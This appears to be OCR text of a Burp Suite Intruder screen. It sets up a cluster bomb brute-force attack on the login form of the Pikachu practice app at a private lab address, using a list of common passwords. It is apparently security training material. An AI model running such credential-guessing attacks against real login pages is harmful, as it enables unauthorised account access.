 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Cluster bomb attack Start attack
Target http://192.168.232.148 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /pikachu-master/vul/burteforce/bf_form.php HTTP/1.1
2 Host: 192.168.232.148
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.232.148/pikachu-master/vul/burteforce/bf_form.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 38
10 Origin: http://192.168.232.148
11 Connection: keep-alive
12 Cookie: PHPSESSID=t1dcf1p5bp6o678er1el20jqk7
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=§111§&password=§111§&submit=Login
Search 2 highlights 2 payload positions Length: 645
Event log (3) All issues Memory: 111.1MB
Payloads
Payload position: 2 - 111
Payload type: Simple list
Payload count: 100
Request count: 5,900
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
password
123456
123456789
guest
qwerty
12345678
111111
12345
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
§ Payloads
Resource pool
Settings